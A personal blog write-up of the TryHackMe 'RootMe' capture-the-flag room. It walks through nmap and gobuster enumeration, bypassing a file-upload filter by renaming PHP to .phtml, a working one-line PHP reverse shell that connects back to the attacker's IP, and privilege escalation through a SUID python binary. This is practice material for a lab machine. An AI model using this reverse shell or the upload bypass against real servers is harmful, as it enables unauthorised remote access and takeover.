TryHackMe - RootMe Room
You know how most people do Sudoku or Crosswords? Lately, I've been doing exercises at TryHackMe for fun.
So I recently completed my first Capture the Flag (CTF). What does that mean? Well, in TryHackMe (and I think in the hacker community in general) that means I completed a challenge to hack a machine without any hints or tutorials. This is a momentus occasion! It took me a long time to get to this level, but I'm super excited and wanted to share.
Traditionally, when you complete a CTF, the next task you should do is do a write-up about the challenge. You walk through how you did it in such detail that someone else could use your notes to do it themselves. So that's what I'm going to do.
TryHackMe breaks up their tasks into rooms. This room was titled RootMe. It is considered an "easy" level challenge. On TryHackMe you connect to their VPN, and spin up the virtual machine of the computer you're hacking into. So that's step 1. Easy peasy.
Reconnaissance/Enumeration
When you start up a machine, the first thing you do is Reconnaissance. Because this is a CTF without any external content to search for (like a twitter feed or something) Reconnaissance is basically nothing. We'll move straight into enumeration. That is, you have to examine the computer and figure out what is there. This is the most important step because everything you do afterward stems from how well you do this step.

This was an easy challenge, so I started with the industry standard: nmap.
# nmap -v -sV ipaddress 10.10.212.144
Which showed me this:
Pretty sweet. That actually answers the next three questions. 2 ports are open, Apache is version 2.4.29, and ssh is running on port 22
Apache is a webserver, so we can go to the website and take a look.
Well, that's pretty, but not really useful. The next question actually provides a bit of a hint as to what to do next: "Find directories on the web server using the GoBuster tool"
Gobuster is a great tool for searching for hidden directories on a website. There are other "buster" tools, such as dirbuster if you prefer a GUI, but gobuster is fast and I'm comfortable enough with it to use it.
I use a wordlist TryHackMe put together for the 2020 Advent Calendar Challenge for my first gobuster run. There are plenty of other wordlists on Kali in /usr/share by default though, so don't stress about the word list. This is just a random choice. It's probably not the most efficient actually. I highlighted the important directories for you.
My notes mention the /panel directory as "upload" here because I went ahead to the url and found this:
It wasn't hard to guess that /uploads would be how you could access the uploaded files, but a cursory check is a good idea anyway.
Wow. Better than I thought! It's fully readable, like FTP. We don't even have to guess how to access our upload once we upload it. We can fill in the last question for Recon now as /panel/ is our hidden directory.
There's one more bit of Reconnaissance I did that was not part of the listed requirements. See, if we can upload something to your server, then we will need to activate that something and make it run. So that's what I wanted to find out. What sort of file will this server run? I assumed it was probably PHP, but it's not good to guess. We need to verify. I opened up developer tools on the upload page and refreshed the page.
Found it! The cookie for the session is listed as PHPSESSID. So we're good. This is definitely a server that's running PHP.
Exploitation
We want to run a program on this box that will connect to our machine. This is called a reverse shell. So I went to the Reverse Shell Cheatsheet. There are a number of php scripts here. Ultimately, I figured out that I needed the last one (by trial and error). So I created a file on my machine with the following content.
<?php $sock=fsockopen("10.2.93.173",4242);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes); ?>
Now, we need to open up a port on our machine, and the script we created requires port 4242. We'll use netcat.
So I wrote the above script to reverse_shell.php and uploaded it to the server.
Darn it. I don't know what language that is, but "permitido" looks like permission. So I guess they don't allow me to upload php files....or do they? Let's try changing it from .php to .phtml.
Looks like a success, let's check that uploads directory.
Success! Now we just click on that file and the server will attempt to serve it to us. Because it's a phtml file, it will execute the php code inside, and trigger our reverse shell!
That $ is a good sign! That's a prompt. Let's figure out where we are.
That's to be expected. We're the webserver user, in the webserver directory. A couple of cds later and we can find the user.txt file we're looking for for our next question.
Sweet! We got our first flag! We have a shell, so we've completed the Exploitation phase.
Privilege Escalation
Now, we've gotten onto the server, but we have a crappy shell. We can use this to get a better shell. I recommend ropnop's blog for examples. I could fully upgrade the shell, but a basic bash shell was enough of an improvement, so I just used the python example:
python -c 'import pty; pty.spawn("/bin/bash")'
So that should do. Let's see what to do next.
Again, the question gives us a hint. "Search for files with SUID permission, which file is weird?"
$ find / -perm /4000
I hate this sort of question. Weird? What does weird mean? What they mean by that is: what files have these permissions that don't NORMALLY have these permissions. There was a pretty big hint about 10 files in.
/usr/bin/python has SUID permission. That's an entire programming language. That is good for us, bad for security.
Well, I know a program that is common that has unusual permissions. Let's head on over to GTFOBins to see if we can find a script. Sure enough: https://gtfobins.github.io/gtfobins/python/#suid
So all we have to do is run the python command:
Holy crap! We did it! We rooted the box! Should be easy to find the answer to the last question.
Thanks for the awesome learning experience TryHackMe. Onto the next box!
















Comments
Post a Comment